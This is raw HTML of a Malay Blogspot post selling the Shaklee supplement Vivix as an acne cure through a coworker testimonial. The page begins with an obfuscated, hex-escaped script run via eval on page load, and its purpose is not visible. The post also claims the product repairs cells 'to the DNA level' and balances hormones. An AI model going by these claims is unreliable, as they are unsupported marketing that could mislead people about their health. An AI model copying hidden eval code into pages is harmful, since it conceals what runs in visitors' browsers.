c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 8 September 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2016-09-08T02:33:00-07:00'>02:33</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://akukaksu.blogspot.com/search/label/JERAWAT' rel='tag'>JERAWAT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4040562711088241925' itemprop='articleBody'>
<meta content=' Alkisah seorang kawan satu tempat kerja akak ni dan juga sebilik.Selalu sangat mengadu muka dia naik jerawat.Bila time nak datang bulan je ...' name='twitter:description'/>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alkisah seorang kawan satu tempat kerja akak ni dan juga sebilik.Selalu sangat mengadu muka dia naik jerawat.Bila time nak datang bulan je jerawat pun mula naik.Bukan sebiji,bukan dua biji tapi berbiji-biji.Dah la tu, besar-besar pulak tu.</span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Disebabkan geram dengan jerawat-jerawat tu , ada masa dia akan picit dengan kuku.Apa lagi , kesan parut hitam la pulak yang nampak.Puas dia beli produk kat instagram.Beratus-ratus juga la habis.Tapi tak juga susut jerawat dia tu.Tapi makin banyak lagi ada la.</span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Suatu hari akak pun syorkan dia dengan vivix.Katanya mahal.Tak mampu nak beli.Jadi akak pun tak kisah la.Sebab dia sanggup mengadap jerawat dia yang dah berapa lama ta elok-elok, takpalah..hadap jelah.Tapi suatu hari tu dia dapat tahu yang &nbsp;bulan tu ada promosi vivix.Terus dia nak cuba.Selepas minum vivix untuk separuh botol yang pertama, tak da apa-apa perubahan sangat pada kulit dia.Tapi selepas saja habis sebotol vivix, akak pula yang terperasan yang jerawat batu dia dah tak naik lagi.Dan dia pun mengaku yang jerawat dia dah tak naik lagi.Tinggal parut sikit-sikit jer.</span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Apa lagi..lepas je habis sebotol <a href="http://akukaksu.blogspot.my/2016/05/cara-hilangkan-jeragatdengan-cepat-dan.html" target="_blank">vivix </a>yang pertama, terus dia rembat sebotol lagi.Dan sekarang dia tersenyum melebar bila kulit dia makin cerah dan jerawat dah tak berani naik lagi dah.Sangat puas hati dengan vivix.Menyesal tak minum vivix dari awal.kalau tak dah lama dah kulit flawless tau..Yang ni gambar si ratu baru akak ni.</span><br />
<br /></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Korang tau tak kenapa vivix ni sangat membantu kulit jerawat? Of course vivix mengandungi antioksida yang sangat tinggi.Disamping tu vivix kaya dengan resviratrol yang membantu membaiki &nbsp;sehingga ke tahap sel DNA.Jerawat yang timbul akibat masalah hormon yang tidak stabil boleh distabilkan dengan bantuan vivix.</span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s1600/aziah2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="cara atasi kulit jerawat" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg" title="cara atasi kulit jerawat" width="400" /></a></div>
<br /></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">So korang yang ada masalah jerawat kronik tu, jangan nak sayang duit sangat .Cuba vivix pasti puas hati.Kalau nak dikira produk anti jerawat yang melambak korang dah cuba tapi hasilnya tak memberansangkan, lebih baik korang cuba vivix..berbaloi dengan kesan yang akan korang dapat.Cantik sehingga ke tahap sel pastu korang akan rasai nikmat sihat satu badan.</span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</span>
<br />
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</span>
<br />
